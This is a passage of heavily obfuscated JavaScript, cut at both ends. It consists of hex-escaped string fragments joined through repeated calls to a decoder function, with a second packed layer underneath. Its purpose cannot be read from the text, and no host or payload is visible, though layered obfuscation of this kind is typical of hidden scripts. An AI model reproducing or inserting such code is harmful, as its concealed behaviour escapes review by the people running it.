ecfc('\x30\x78\x37\x61\x31')+'\x5c\x27\x5c\x5c\x62\x5c\x5c\x32\x41\x5c'+_0x6eecfc('\x30\x78\x31\x34\x63\x30')+_0x6eecfc('\x30\x78\x36\x63\x35')+_0x6eecfc('\x30\x78\x31\x62\x65')+_0x6eecfc('\x30\x78\x63\x62\x31')+_0x6eecfc('\x30\x78\x61\x34\x61')+_0x6eecfc('\x30\x78\x34\x66\x31')+_0x6eecfc('\x30\x78\x31\x30\x33\x38')+_0x6eecfc('\x30\x78\x63\x66')+_0x6eecfc('\x30\x78\x64\x39\x32')+_0x6eecfc('\x30\x78\x66\x61\x63')+_0x6eecfc('\x30\x78\x31\x33\x33\x61')+_0x6eecfc('\x30\x78\x39\x62\x30')+_0x6eecfc('\x30\x78\x36\x66\x64')+_0x6eecfc('\x30\x78\x61\x62\x65')+_0x6eecfc('\x30\x78\x64\x64\x39')+'\x74\x5c\x5c\x79\x5c\x27\x29\x2b\x31\x6c'+_0x6eecfc('\x30\x78\x31\x31\x65\x37')+'\x5c\x37\x5c\x5c\x38\x5c\x5c\x79\x5c\x27'+_0x6eecfc('\x30\x78\x33\x36\x61')+_0x6eecfc('\x30\x78\x66\x64\x31')+_0x6eecfc('\x30\x78\x31\x33\x62')+_0x6eecfc('\x30\x78\x31\x34\x64\x39')+_0x6eecfc('\x30\x78\x36\x34\x31')+_0x6eecfc('\x30\x78\x61\x34\x32')+_0x6eecfc('\x30\x78\x31\x30\x66\x31')+_0x6eecfc('\x30\x78\x61\x65\x36')+_0x6eecfc('\x30\x78\x31\x34\x32')+_0x6eecfc('\x30\x78\x66\x61\x63')+_0x6eecfc('\x30\x78\x33\x35\x32')+_0x6eecfc('\x30\x78\x39\x62\x30')+'\x34\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6b'+_0x6eecfc('\x30\x78\x61\x62\x65')+_0x6eecfc('\x30\x78\x62\x61\x32')+_0x6eecfc('\x30\x78\x35\x64\x39')+_0x6eecfc('\x30\x78\x65\x61\x65')+_0x6eecfc('\x30\x78\x31\x30\x32\x31')+_0x6eecfc('\x30\x78\x31\x34\x36\x62')+'\x6b\x5c\x27\x2b\x5c\x27\x5c\x5c\x65\x5c'+_0x6eecfc('\x30\x78\x32\x33\x39')+_0x6eecfc('\x30\x78\x61\x36\x64')+_0x6eecfc('\x30\x78\x64\x34\x64')+_0x6eecfc('\x30\x78\x66\x63\x37')+_0x6eecfc('\x30\x78\x61\x61\x38')+'\x7a\x5c\x27\x29\x5b\x31\x6c\x28\x5c\x27'+_0x6eecfc('\x30\x78\x34\x61\x61')+_0x6eecfc('\x30\x78\x31\x33\x63\x32')+'\x5c\x27\x5c\x5c\x31\x33\x5c\x5c\x32\x6d'+'\x5c\x27\x29\x7d\x29\x2c\x63\x77\x28\x4a'+_0x6eecfc('\x30\x78\x31\x34\x39\x38'))+('\x5a\x28\x21\x24\x28\x31\x4f\x28\x5c\x27'+_0x6eecfc('\x30\x78\x32\x65\x37')+'\x5c\x42\x5c\x5c\x38\x5c\x27\x29\x2b\x5c'+_0x6eecfc('\x30\x78\x31\x34\x63\x34')+_0x6eecfc('\x30\x78\x36\x65\x37')+_0x6eecfc('\x30\x78\x31\x33\x33\x34')+_0x6eecfc('\x30\x78\x35\x65\x36')+_0x6eecfc('\x30\x78\x34\x61\x61')+_0x6eecfc('\x30\x78\x31\x66\x32')+_0x6eecfc('\x30\x78\x34\x65\x61')+_0x6eecfc('\x30\x78\x31\x35\x36\x30')+_0x6eecfc('\x30\x78\x38\x30\x39')+_0x6eecfc('\x30\x78\x32\x65\x37')+'\x5c\x79\x5c\x5c\x38\x5c\x27\x29\x2b\x31'+_0x6eecfc('\x30\x78\x62\x64\x30')+_0x6eecfc('\x30\x78\x33\x38\x63')+_0x6eecfc('\x30\x78\x31\x31\x63\x34')+'\x33\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x74'+_0x6eecfc('\x30\x78\x35\x37\x62')+_0x6eecfc('\x30\x78\x66\x65\x39')+_0x6eecfc('\x30\x78\x33\x64\x34')+'\x5c\x38\x5c\x27\x29\x2b\x31\x4f\x28\x5c'+_0x6eecfc('\x30\x78\x33\x39\x65')+_0x6eecfc('\x30\x78\x31\x31\x37\x36')+_0x6eecfc('\x30\x78\x31\x33\x33\x35')+_0x6eecfc('\x30\x78\x35\x32\x31')+_0x6eecfc('\x30\x78\x39\x33\x36')+_0x6eecfc('\x30\x78\x62\x64\x30')+_0x6eecfc('\x30\x78\x31\x34\x61\x61')+_0x6eecfc('\x30\x78\x31\x31\x31\x31')+_0x6eecfc('\x30\x78\x64\x35\x61')+'\x63\x5c\x5c\x33\x5c\x27\x29\x5d\x3d\x31'+_0x6eecfc('\x30\x78\x62\x64\x30')+_0x6eecfc('\x30\x78\x34\x35\x33')+_0x6eecfc('\x30\x78\x31\x31\x63\x34')+'\x33\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x6f'+_0x6eecfc('\x30\x78\x35\x31\x66')+_0x6eecfc('\x30\x78\x31\x33\x36\x38')+'\x38\x5c\x5c\x74\x5c\x5c\x75\x5c\x27\x29'+_0x6eecfc('\x30\x78\x32\x61\x33')+_0x6eecfc('\x30\x78\x36\x62\x64')+_0x6eecfc('\x30\x78\x63\x63\x31')+_0x6eecfc('\x30\x78\x33\x63\x66')+'\x44\x3d\x28\x32\x50\x5b\x5c\x27\x5c\x5c'+_0x6eecfc('\x30\x78\x65\x64\x30')+_0x6eecfc('\x30\x78\x31\x34\x34\x32')+_0x6eecfc('\x30\x78\x65\x63\x65')+_0x6eecfc('\x30\x78\x31\x39\x63')+_0x6eecfc('\x30\x78\x34\x39\x35')+_0x6eecfc('\x30\x78\x39\x63\x32')+_0x6eecfc('\x30\x78\x31\x64\x33')+_0x6eecfc('\x30\x78\x34\x39\x61')+'\x69\x29\x2c\x38\x4b\x3d\x38\x38\x28\x36'+'\x6b\x2c\x32\x69\x29\x2c\x38\x44\x3d\x38'+'\x37\x28\x38\x72\x2c\x38\x73\x29\x2c\x38'+'\x4a\x3d\x38\x46\x28\x32\x50\x2c\x32\x69'+_0x6eecfc('\x30\x78\x31\x32\x38\x37')+'\x4a\x20\x31\x68\x28\x5c\x27\x5c\x5c\x33'+_0x6eecfc('\x30\x78\x36\x61\x63')+_0x6eecfc('\x30\x78\x34\x39\x65')+_0x6eecfc('\x30\x78\x65\x39\x66')+_0x6eecfc('\x30\x78\x62\x36\x66')+_0x6eecfc('\x30\x78\x32\x38\x33')+_0x6eecfc('\x30\x78\x64\x64\x39')+_0x6eecfc('\x30\x78\x31\x35\x31\x64')+_0x6eecfc('\x30\x78\x31\x31\x65\x37')+_0x6eecfc('\x30\x78\x31\x32\x30')+'\x29\x2b\x32\x69\x2b\x28\x31\x68\x28\x5c'+'\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x63'+_0x6eecfc('\x30\x78\x31\x34\x30\x62')+_0x6eecfc('\x30\x78\x65\x39\x66')+_0x6eecfc('\x30\x78\x31\x65\x30')+'\x5c\x27\x29\x2b\x31\x68\x28\x5c\x27\x5c'+'\x5c\x33\x5c\x5c\x34\x5c\x5c\x37\x5c\x5c'+_0x6eecfc('\x30\x78\x31\x34\x65\x66')+_0x6eecfc('\x30\x78\x31\x33\x64\x33')+_0x6eecfc('\x30\x78\x31\x34\x64\x64')+_0x6eecfc('\x30\x78\x31\x34\x64\x32')+_0x6eecfc('\x30\x78\x31\x34\x30\x61')+_0x6eecfc('\x30\x78\x31\x32\x32\x35')+_0x6eecfc('\x30\x78\x65\x61\x64')+_0x6eecfc('\x30\x78\x31\x30\x39\x63')+_0x6eecfc('\x30\x78\x66\x31\x62')+_0x6eecfc('\x30\x78\x31\x34\x39\x33')+'\x5c\x47\x5c\x5c\x44\x5c\x5c\x38\x5c\x5c'+'\x4b\x5c\x5c\x4e\x5c\x27\x2b\x5c\x27\x5c'+_0x6eecfc('\x30\x78\x36\x30\x39')+'\x51\x5c\x5c\x4b\x5c\x27\x29\x3b\x31\x57'+_0x6eecfc('\x30\x78\x36\x33\x39')+_0x6eecfc('\x30\x78\x64\x35\x61')+_0x6eecfc('\x30\x78\x31\x61\x32')+_0x6eecfc('\x30\x78\x31\x31\x37\x39')+_0x6eecfc('\x30\x78\x35\x61\x39')+_0x6eecfc('\x30\x78\x64\x35\x61')+'\x6e\x5c\x5c\x36\x5c\x27\x29\x2b\x31\x68'+_0x6eecfc('\x30\x78\x31\x31\x65\x37')+_0x6eecfc('\x30\x78\x31\x35\x31\x30')+_0x6eecfc('\x30\x78\x61\x39\x39')+_0x6eecfc('\x30\x78\x34\x36\x63')+_0x6eecfc('\x30\x78\x65\x35\x62'))+(_0x6eecfc('\x30\x78\x65\x39\x66')+_0x6eecfc('\x30\x78\x61\x35\x30')+_0x6eecfc('\x30\x78\x31\x30\x62\x61')+_0x6eecfc('\x30\x78\x39\x37\x61')+_0x6eecfc('\x30\x78\x65\x39\x66')+_0x6eecfc('\x30\x78\x36\x63\x62')+_0x6eecfc('\x30\x78\x32\x38\x33')+_0x6eecfc('\x30\x78\x64\x64\x39')+_0x6eecfc('\x30\x78\x31\x31\x38\x65')+_0x6eecfc('\x30\x78\x34\x34\x64')+_0x6eecfc('\x30\x78\x35\x32\x38')+'\x29\x2b\x38\x4b\x2b\x31\x68\x28\x5c\x27'+_0x6eecfc('\x30\x78\x34\x61\x61')+_0x6eecfc('\x30\x78\x32\x33\x63')+_0x6eecfc('\x30\x78\x32\x32\x30')+_0x6eecfc('\x30\x78\x34\x37\x65')+_0x6eecfc('\x30\x78\x31\x31\x35\x66')+_0x6eecfc('\x30\x78\x31\x33\x36\x38')+_0x6eecfc('\x30\x78\x31\x34\x62')+_0x6eecfc('\x30\x78\x62\x39\x38')+_0x6eecfc('\x30\x78\x31\x39\x30')+_0x6eecfc('\x30\x78\x31\x31\x33\x30')+'\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x63\x5c'+'\x5c\x74\x5c\x5c\x66\x5c\x27\x29\x29\x2b'+_0x6eecfc('\x30\x78\x61\x62\x30')+_0x6eecfc('\x30\x78\x31\x34\x62\x38')+_0x6eecfc('\x30\x78\x39\x35\x39')+_0x6eecfc('\x30\x78\x35\x36\x39')+_0x6eecfc('\x30\x78\x37\x65\x64')+_0x6eecfc('\x30\x78\x39\x31\x31')+_0x6eecfc('\x30\x78\x34\x62\x62')+_0x6eecfc('\x30\x78\x66\x61\x63')+_0x6eecfc('\x30\x78\x62\x31\x38')+_0x6eecfc('\x30\x78\x65\x39\x66')+_0x6eecfc('\x30\x78\x32\x38\x36')+_0x6eecfc('\x30\x78\x31\x33\x39\x31')+_0x6eecfc('\x30\x78\x33\x36\x62')+_0x6eecfc('\x30\x78\x31\x31\x37\x61')+_0x6eecfc('\x30\x78\x31\x31\x31\x63')+_0x6eecfc('\x30\x78\x61\x34\x34')+_0x6eecfc('\x30\x78\x31\x34\x63\x35')+_0x6eecfc('\x30\x78\x63\x36\x63')+_0x6eecfc('\x30\x78\x39\x30\x63')+_0x6eecfc('\x30\x78\x64\x64\x39')+_0x6eecfc('\x30\x78\x31\x33\x63\x37')+_0x6eecfc('\x30\x78\x31\x31\x65\x37')+_0x6eecfc('\x30\x78\x38\x39\x63')+_0x6eecfc('\x30\x78\x35\x38\x38')+_0x6eecfc('\x30\x78\x63\x62\x31')+_0x6eecfc('\x30\x78\x31\x35\x37\x33')+_0x6eecfc('\x30\x78\x37\x64\x31')+_0x6eecfc('\x30\x78\x31\x30\x32\x66')+_0x6eecfc('\x30\x78\x39\x61\x32')+_0x6eecfc('\x30\x78\x33\x61\x37')+_0x6eecfc('\x30\x78\x61\x38\x31')+'\x44\x5b\x31\x61\x5d\x2b\x28\x31\x68\x28'+_0x6eecfc('\x30\x78\x31\x33\x36\x38')+'\x37\x5c\x5c\x42\x5c\x5c\x42\x5c\x27\x29'+_0x6eecfc('\x30\x78\x31\x31\x66\x37')+_0x6eecfc('\x30\x78\x31\x30\x36\x31')+_0x6eecfc('\x30\x78\x31\x33\x39\x62')+_0x6eecfc('\x30\x78\x61\x63\x61')+_0x6eecfc('\x30\x78\x31\x32\x66\x33')+_0x6eecfc('\x30\x78\x31\x33\x36\x38')+_0x6eecfc('\x30\x78\x35\x30\x36')+'\x5d\x28\x7b\x5c\x27\x5c\x5c\x46\x5c\x5c'+'\x69\x5c\x5c\x6c\x5c\x27\x3a\x36\x73\x28'+_0x6eecfc('\x30\x78\x63\x64\x33')+_0x6eecfc('\x30\x78\x31\x31\x66\x34')+_0x6eecfc('\x30\x78\x32\x39\x64')+'\x5c\x27\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c'+'\x72\x5c\x5c\x35\x5c\x27\x3a\x34\x43\x28'+'\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c'+_0x6eecfc('\x30\x78\x37\x66\x30')+_0x6eecfc('\x30\x78\x37\x37\x61')+_0x6eecfc('\x30\x78\x35\x34\x35')+_0x6eecfc('\x30\x78\x62\x39\x65')+'\x5c\x5c\x36\x5c\x5c\x62\x5c\x5c\x36\x5c'+_0x6eecfc('\x30\x78\x37\x62\x64')+_0x6eecfc('\x30\x78\x31\x34\x30\x33')+'\x42\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d'+_0x6eecfc('\x30\x78\x32\x66\x30')+_0x6eecfc('\x30\x78\x36\x63\x66')+_0x6eecfc('\x30\x78\x65\x39\x30')+'\x64\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x68'+_0x6eecfc('\x30\x78\x63\x33\x62')+'\x27\x3a\x4a\x28\x38\x41\x29\x7b\x31\x36'+'\x20\x38\x41\x7d\x7d\x29\x5b\x34\x43\x28'+_0x6eecfc('\x30\x78\x31\x33\x36\x38')+'\x63\x5c\x5c\x6b\x5c\x5c\x42\x5c\x27\x29'+_0x6eecfc('\x30\x78\x37\x33\x31')+'\x4b\x5c\x27\x5d\x7d\x4a\x20\x33\x6d\x28'+_0x6eecfc('\x30\x78\x35\x33\x32')+'\x54\x2c\x38\x74\x29\x7b\x45\x20\x32\x4e'+_0x6eecfc('\x30\x78\x33\x33\x63')+'\x54\x3f\x32\x54\x3a\x32\x4e\x28\x5c\x27'+_0x6eecfc('\x30\x78\x34\x61\x61')+_0x6eecfc('\x30\x78\x31\x35\x36\x32')+_0x6eecfc('\x30\x78\x62\x38\x64')+_0x6eecfc('\x30\x78\x37\x30\x65'))+(_0x6eecfc('\x30\x78\x31\x34\x35\x38')+_0x6eecfc('\x30\x78\x39\x63\x33')+'\x31\x61\x2c\x24\x5b\x32\x4e\x28\x5c\x27'+'\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x38\x5c'+'\x5c\x38\x5c\x5c\x36\x5c\x27\x29\x5d\x28'+_0x6eecfc('\x30\x78\x31\x32\x37')+_0x6eecfc('\x30\x78\x31\x30\x37\x34')+_0x6eecfc('\x30\x78\x64\x61\x32')+_0x6eecfc('\x30\x78\x31\x33\x37\x65')+_0x6eecfc('\x30\x78\x31\x30\x35\x65')+_0x6eecfc('\x30\x78\x34\x61\x61')+_0x6eecfc('\x30\x78\x31\x33\x32\x36')+_0x6eecfc('\x30\x78\x31\x34\x66\x38')+_0x6eecfc('\x30\x78\x64\x63\x33')+_0x6eecfc('\x30\x78\x66\x33\x37')+'\x4e\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34'+_0x6eecfc('\x30\x78\x31\x30\x66\x62')+_0x6eecfc('\x30\x78\x31\x30\x64\x39')+'\x36\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x35'+_0x6eecfc('\x30\x78\x65\x39\x30')+_0x6eecfc('\x30\x78\x33\x39\x39')+_0x6eecfc('\x30\x78\x35\x37\x65')+_0x6eecfc('\x30\x78\x63\x63\x37')+_0x6eecfc('\x30\x78\x34\x65\x33')+_0x6eecfc('\x30\x78\x39\x30\x35')+'\x35\x29\x7b\x31\x4a\x20\x33\x46\x28\x5c'+_0x6eecfc('\x30\x78\x66\x61\x63')+'\x5c\x5c\x43\x5c\x5c\x68\x5c\x27\x29\x3a'+_0x6eecfc('\x30\x78\x31\x31\x35\x63')+_0x6eecfc('\x30\x78\x62\x37')+_0x6eecfc('\x30\x78\x31\x32\x65\x63')+'\x33\x46\x28\x5c\x27\x5c\x5c\x33\x5c\x5c'+_0x6eecfc('\x30\x78\x64\x37\x30')+_0x6eecfc('\x30\x78\x65\x66\x38')+'\x5b\x5c\x27\x5c\x5c\x72\x5c\x5c\x36\x5c'+_0x6eecfc('\x30\x78\x37\x31\x30')+'\x62\x5c\x27\x5d\x28\x29\x5b\x33\x46\x28'+'\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c'+_0x6eecfc('\x30\x78\x65\x31\x39')+_0x6eecfc('\x30\x78\x38\x34\x36')+'\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x42\x5c'+_0x6eecfc('\x30\x78\x31\x33\x37')+_0x6eecfc('\x30\x78\x31\x33\x65\x64')+_0x6eecfc('\x30\x78\x31\x34\x31\x36')+'\x5c\x64\x5c\x5c\x64\x5c\x27\x3a\x4a\x28'+'\x36\x75\x29\x7b\x45\x20\x58\x3d\x32\x4e'+_0x6eecfc('\x30\x78\x33\x65\x36')+_0x6eecfc('\x30\x78\x39\x61\x35')+'\x5c\x42\x5c\x27\x29\x21\x3d\x3d\x58\x28'+'\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c'+_0x6eecfc('\x30\x78\x34\x65\x65')+_0x6eecfc('\x30\x78\x39\x63\x62')+_0x6eecfc('\x30\x78\x65\x30\x36')+_0x6eecfc('\x30\x78\x63\x63')+_0x6eecfc('\x30\x78\x31\x30\x66\x63')+_0x6eecfc('\x30\x78\x66\x32\x37')+_0x6eecfc('\x30\x78\x66\x61\x63')+_0x6eecfc('\x30\x78\x31\x34\x39\x64')+_0x6eecfc('\x30\x78\x63\x36\x64')+_0x6eecfc('\x30\x78\x32\x62\x35')+_0x6eecfc('\x30\x78\x64\x39\x35')+'\x5c\x5c\x34\x5c\x5c\x37\x5c\x5c\x42\x5c'+'\x5c\x36\x5c\x27\x29\x3b\x31\x57\x3b\x31'+_0x6eecfc('\x30\x78\x31\x34\x32\x35')+_0x6eecfc('\x30\x78\x62\x61\x61')+_0x6eecfc('\x30\x78\x37\x65\x34')+'\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c'+_0x6eecfc('\x30\x78\x32\x34\x61')+_0x6eecfc('\x30\x78\x64\x33\x33')+_0x6eecfc('\x30\x78\x32\x63\x39')+_0x6eecfc('\x30\x78\x62\x39\x62')+'\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c'+_0x6eecfc('\x30\x78\x38\x36\x30')+_0x6eecfc('\x30\x78\x35\x36\x62')+_0x6eecfc('\x30\x78\x31\x33\x36\x38')+_0x6eecfc('\x30\x78\x31\x34\x39\x37')+_0x6eecfc('\x30\x78\x39\x35\x36')+_0x6eecfc('\x30\x78\x33\x32\x32')+_0x6eecfc('\x30\x78\x31\x37\x64')+_0x6eecfc('\x30\x78\x31\x32\x34\x32')+_0x6eecfc('\x30\x78\x34\x30\x65')+_0x6eecfc('\x30\x78\x61\x37\x65')+'\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c'+_0x6eecfc('\x30\x78\x61\x39\x38')+_0x6eecfc('\x30\x78\x62\x63\x33')+_0x6eecfc('\x30\x78\x64\x35\x61')+_0x6eecfc('\x30\x78\x31\x33\x31\x61')+_0x6eecfc('\x30\x78\x66\x62\x62')+'\x58\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34'+_0x6eecfc('\x30\x78\x35\x66\x39')+_0x6eecfc('\x30\x78\x66\x33\x61')+'\x5c\x33\x5c\x5c\x34\x5c\x5c\x37\x5c\x5c'+_0x6eecfc('\x30\x78\x31\x31\x34\x65')+_0x6eecfc('\x30\x78\x31\x32\x61\x66')+_0x6eecfc('\x30\x78\x31\x34\x36\x36')+_0x6eecfc('\x30\x78\x37\x32\x30')+_0x6eecfc('\x30\x78\x61\x34\x65')+_0x6eecfc('\x30\x78\x33\x37\x63')+_0x6eecfc('\x30\x78\x32\x65\x37')+_0x6eecfc('\x30\x78\x63\x39\x65'))+('\x3b\x34\x78\x28\x63\x58\x20\x33\x57\x3d'+_0x6eecfc('\x30\x78\x39\x63\x39')+_0x6eecfc('\x30\x78\x31\x33\x36\x38')+_0x6eecfc('\x30\x78\x31\x35\x32\x33')+_0x6eecfc('\x30\x78\x61\x32\x31')+'\x61\x21\x3d\x32\x4c\x5b\x58\x28\x5c\x27'+_0x6eecfc('\x30\x78\x61\x38\x63')+_0x6eecfc('\x30\x78\x38\x32\x65')+_0x6eecfc('\x30\x78\x38\x64\x36')+_0x6eecfc('\x30\x78\x62\x31\x36')+'\x27\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x6c'+_0x6eecfc('\x30\x78\x61\x34\x62')+_0x6eecfc('\x30\x78\x35\x35\x61')+_0x6eecfc('\x30\x78\x31\x33\x33\x36')+'\x57\x3d\x59\x2c\x36\x62\x3d\x32\x4c\x3b'+'\x34\x57\x3c\x36\x62\x5b\x58\x28\x5c\x27'+_0x6eecfc('\x30\x78\x61\x38\x63')+_0x6eecfc('\x30\x78\x31\x30\x37\x31')+'\x34\x57\x2b\x2b\x29\x32\x31\x2b\x3d\x38'+_0x6eecfc('\x30\x78\x31\x33\x31\x64')+_0x6eecfc('\x30\x78\x31\x31\x64\x30')+'\x64\x34\x5b\x58\x28\x5c\x27\x5c\x5c\x33'+_0x6eecfc('\x30\x78\x39\x66\x32')+'\x5c\x36\x5c\x27\x29\x5d\x28\x58\x28\x5c'+'\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x37'+_0x6eecfc('\x30\x78\x38\x61\x32')+_0x6eecfc('\x30\x78\x31\x32\x34\x32')+_0x6eecfc('\x30\x78\x64\x39\x62')+_0x6eecfc('\x30\x78\x64\x32\x63')+_0x6eecfc('\x30\x78\x31\x30\x62\x30')+_0x6eecfc('\x30\x78\x64\x37\x61')+'\x62\x4e\x5b\x58\x28\x5c\x27\x5c\x5c\x33'+_0x6eecfc('\x30\x78\x33\x36\x36')+_0x6eecfc('\x30\x78\x31\x34\x32\x34')+_0x6eecfc('\x30\x78\x39\x63\x63')+'\x28\x32\x35\x29\x7b\x31\x4a\x20\x58\x28'+_0x6eecfc('\x30\x78\x31\x33\x36\x38')+_0x6eecfc('\x30\x78\x34\x34\x63')+_0x6eecfc('\x30\x78\x31\x64\x36')+_0x6eecfc('\x30\x78\x34\x35\x34')+_0x6eecfc('\x30\x78\x66\x38\x33')+_0x6eecfc('\x30\x78\x63\x62\x31')+'\x5c\x5c\x74\x5c\x5c\x66\x5c\x27\x29\x2b'+_0x6eecfc('\x30\x78\x63\x36\x64')+_0x6eecfc('\x30\x78\x65\x62\x36')+_0x6eecfc('\x30\x78\x64\x39\x35')+'\x5c\x5c\x34\x5c\x5c\x37\x5c\x5c\x42\x5c'+'\x5c\x36\x5c\x27\x29\x2b\x32\x70\x28\x29'+'\x2b\x58\x28\x5c\x27\x5c\x5c\x33\x5c\x5c'+'\x34\x5c\x5c\x38\x5c\x5c\x33\x5c\x5c\x63'+'\x5c\x27\x29\x3b\x31\x57\x3b\x33\x78\x3a'+_0x6eecfc('\x30\x78\x35\x33\x63')+'\x28\x32\x35\x29\x7b\x31\x4a\x20\x58\x28'+_0x6eecfc('\x30\x78\x31\x33\x36\x38')+_0x6eecfc('\x30\x78\x34\x34\x63')+_0x6eecfc('\x30\x78\x36\x32\x32')+_0x6eecfc('\x30\x78\x31\x33\x61\x61')+_0x6eecfc('\x30\x78\x31\x30\x38\x39')+'\x5b\x58\x28\x5c\x27\x5c\x5c\x33\x5c\x5c'+_0x6eecfc('\x30\x78\x62\x64\x38')+_0x6eecfc('\x30\x78\x65\x62')+_0x6eecfc('\x30\x78\x31\x31\x65\x37')+_0x6eecfc('\x30\x78\x31\x30\x36\x34')+_0x6eecfc('\x30\x78\x62\x32\x63')+_0x6eecfc('\x30\x78\x31\x30\x36\x38')+_0x6eecfc('\x30\x78\x31\x31\x66\x31')+_0x6eecfc('\x30\x78\x63\x36\x64')+_0x6eecfc('\x30\x78\x31\x35\x38\x35')+_0x6eecfc('\x30\x78\x31\x33\x33')+_0x6eecfc('\x30\x78\x63\x64\x34')+_0x6eecfc('\x30\x78\x66\x31\x32')+_0x6eecfc('\x30\x78\x31\x33\x36\x38')+_0x6eecfc('\x30\x78\x36\x37\x65')+'\x5d\x28\x58\x28\x5c\x27\x5c\x5c\x33\x5c'+'\x5c\x34\x5c\x5c\x37\x5c\x5c\x63\x5c\x5c'+_0x6eecfc('\x30\x78\x34\x66\x33')+'\x32\x57\x29\x7b\x45\x20\x33\x51\x3d\x58'+_0x6eecfc('\x30\x78\x31\x39\x39')+_0x6eecfc('\x30\x78\x61\x30\x31')+_0x6eecfc('\x30\x78\x31\x66\x30')+_0x6eecfc('\x30\x78\x36\x34\x66')+_0x6eecfc('\x30\x78\x36\x65\x35')+_0x6eecfc('\x30\x78\x65\x65\x61')+_0x6eecfc('\x30\x78\x36\x37\x36')+_0x6eecfc('\x30\x78\x31\x33\x36\x38')+_0x6eecfc('\x30\x78\x64\x37\x38')+_0x6eecfc('\x30\x78\x34\x61\x33')+_0x6eecfc('\x30\x78\x63\x39\x63')+'\x5c\x35\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c'+_0x6eecfc('\x30\x78\x66\x62\x37')+_0x6eecfc('\x30\x78\x66\x61\x64')+'\x5c\x33\x5c\x5c\x34\x5c\x5c\x37\x5c\x5c'+_0x6eecfc('\x30\x78\x31\x32\x65\x31')+_0x6eecfc('\x30\x78\x31\x31\x65\x37')+_0x6eecfc('\x30\x78\x33\x34\x35')+_0x6eecfc('\x30\x78\x35\x62\x63')+_0x6eecfc('\x30\x78\x62\x35\x64')+_0x6eecfc('\x30\x78\x63\x36\x64')+'\x5c\x5c\x37\x5c\x5c\x43\x5c\x5c\x68\x5c'+'\x27\x29\x3a\x32\x31\x2b\x3d\x58\x28\x5c')+(_0x6eecfc('\x30\x78\x63\x62\x31')+_0x6eecfc('\x30\x78\x33\x61\x61')+_0x6eecfc('\x30\x78\x33\x64\x31')+_0x6eecfc('\x30\x78\x33\x36\x36')+'\x5c\x37\x5c\x27\x29\x5d\x28\x32\x31\x29'+_0x6eecfc('\x30\x78\x31\x62\x34')+_0x6eecfc('\x30\x78\x31\x66\x39')+_0x6eecfc('\x30\x78\x39\x63\x38')+'\x33\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x75'+'\x5c\x5c\x35\x5c\x27\x29\x5d\x28\x29\x3b'+_0x6eecfc('\x30\x78\x31\x34\x66\x63')+_0x6eecfc('\x30\x78\x63\x36\x64')+_0x6eecfc('\x30\x78\x39\x61\x61')+'\x27\x29\x2c\x32\x4d\x5b\x58\x28\x5c\x27'+_0x6eecfc('\x30\x78\x32\x65\x37')+'\x5c\x68\x5c\x5c\x37\x5c\x27\x29\x5d\x28'+_0x6eecfc('\x30\x78\x31\x35\x39\x63')+_0x6eecfc('\x30\x78\x66\x61\x63')+_0x6eecfc('\x30\x78\x31\x32\x65\x30')+_0x6eecfc('\x30\x78\x63\x35\x32')+'\x5c\x36\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c'+_0x6eecfc('\x30\x78\x39\x36\x61')+_0x6eecfc('\x30\x78\x32\x61\x63')+_0x6eecfc('\x30\x78\x62\x66\x64')+'\x5c\x5c\x41\x5c\x5c\x35\x5c\x27\x29\x5b'+'\x58\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34'+_0x6eecfc('\x30\x78\x36\x64\x30')+_0x6eecfc('\x30\x78\x64\x39\x35')+'\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c\x36\x5c'+'\x5c\x74\x5c\x27\x29\x5d\x28\x29\x7d\x31'+_0x6eecfc('\x30\x78\x34\x61\x39')+_0x6eecfc('\x30\x78\x62\x61\x32')+_0x6eecfc('\x30\x78\x36\x31\x34')+_0x6eecfc('\x30\x78\x31\x33\x36\x38')+_0x6eecfc('\x30\x78\x31\x35\x34')+_0x6eecfc('\x30\x78\x37\x32\x30')+'\x5c\x34\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c'+'\x42\x5c\x27\x29\x5d\x28\x4a\x28\x29\x7b'+_0x6eecfc('\x30\x78\x65\x66\x66')+'\x62\x45\x28\x55\x29\x2c\x37\x7a\x3d\x33'+_0x6eecfc('\x30\x78\x63\x64\x66')+'\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c\x74\x5c'+'\x5c\x63\x5c\x27\x29\x5d\x28\x32\x77\x28'+'\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c'+_0x6eecfc('\x30\x78\x31\x34\x62\x37')+_0x6eecfc('\x30\x78\x31\x34\x32\x30')+_0x6eecfc('\x30\x78\x31\x31\x65\x37')+'\x5c\x63\x5c\x5c\x74\x5c\x5c\x63\x5c\x27'+_0x6eecfc('\x30\x78\x36\x35\x66')+_0x6eecfc('\x30\x78\x31\x31\x32\x39')+_0x6eecfc('\x30\x78\x36\x35\x37')+_0x6eecfc('\x30\x78\x31\x31\x65\x37')+_0x6eecfc('\x30\x78\x65\x31')+_0x6eecfc('\x30\x78\x66\x34\x35')+_0x6eecfc('\x30\x78\x39\x34\x35')+_0x6eecfc('\x30\x78\x39\x64\x32')+'\x27\x29\x5d\x28\x32\x77\x28\x5c\x27\x5c'+_0x6eecfc('\x30\x78\x62\x61\x32')+_0x6eecfc('\x30\x78\x39\x38\x33'